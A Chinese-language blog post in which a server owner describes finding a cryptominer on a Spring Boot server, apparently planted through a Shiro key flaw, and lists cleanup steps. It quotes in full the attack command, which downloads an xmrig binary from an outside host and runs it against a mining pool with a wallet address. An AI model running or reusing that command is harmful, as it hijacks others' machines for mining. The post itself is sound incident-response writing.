2021年07月14日更新

最近再次被挂马了,而且还是一样的请求地址和路径,应该是同一个人所为,继续发现问题,看路径是我这个springboot项目下的子进程,猜测是java或者java的某个lib的漏洞,于是去搜索了一下我这个开源项目,找到了一些端倪。

https://gitee.com/y_project/RuoYi/issues/I383NE

最近我的办法是,更新Shiro的秘钥,再尝试一下是否可以避免这个问题。

某天,在阿里云的控制面板收到了一些警告,有异常的出口请求,和疑似被植入了挖矿程序,马上登陆到服务器上看一眼。



点进去看一下,是一个病毒,伪装成watchdog命令执行的操作,看命令的具体操作如下

/bin/sh -c pidof /tmp/watchdog || bash -c 'curl https://whatsmyipv4.cf/xmrig -o /tmp/watchdog && chmod +x /tmp/watchdog && nohup /tmp/watchdog --donate-level 1 -o sg.minexmr.com:443 -u 44BwEPy6EAHMgi7x2SXq1v3kdokMgKFvxfKSr5jWEY6y7hVn7pLCe61AEvgogFDUoCKHE6P5BMHZj2UpMpyhwobY2ZR89vT -k --tls &'先从 https://whatsmyipv4.cf/xmrig 的地址上下载了一个文件,保存到了 /tmp 目录,然后+x 增加执行,接着就是启动了这个文件程序,带上参数,进行挖矿

后面看了下top命令,发现这个这个程序确实是把CPU给占满了

这个其实并不能称之为病毒,因为Google了一下,发现 xmrig在github上是个开源挖矿软件,只是被别人利用了,而且这个恶意脚本并没有定时检查、重新下载的策略,连tmp下的临时文件都没有删除,所以解决办法很简单

- 杀掉进程

- 删除临时文件

- 把请求地址加入黑名单

- 检查crontab

然后就基本解决了,但是这个恶意脚本的父进程让我很奇怪,是个SpringBoot的运行程序,初步怀疑是软件中的某个库的系统漏洞,导致被植入了恶意脚本。